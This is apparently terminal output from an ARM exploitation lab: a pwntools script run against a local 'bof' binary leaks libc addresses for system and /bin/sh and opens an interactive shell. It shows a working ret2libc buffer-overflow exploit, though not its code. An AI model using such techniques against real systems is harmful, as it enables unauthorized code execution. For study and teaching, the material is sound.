 user@azeria-labs-arm:~/bof$ python exploit.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[!] Could not find executable 'bof' in $PATH, using './bof' instead
[+] Starting local process './bof': pid 1480
[*] '/home/user/bof/bof'
    Arch:     arm-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x10000)
[+] Leaked write@GLIBC: 0xb6f4559d
[+] Leaked system@GLIBC: 0xb6ee4c8d
[+] Leaked /bin/sh: 0xb6f8edb0
[*] Switching to interactive mode
$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),27(sudo),29(audio),30
(dip),44(video),46(plugdev),108(netdev)
$ echo "##Pwned##"
##Pwned##
$ uname -a
Linux azeria-labs-arm 4.9.0-7-armmp-lpae #1 SMP Debian 4.9.110-3+deb9u2 (2018-08-13) armv7
l GNU/Linux
$ exit
[*] Got EOF while reading in interactive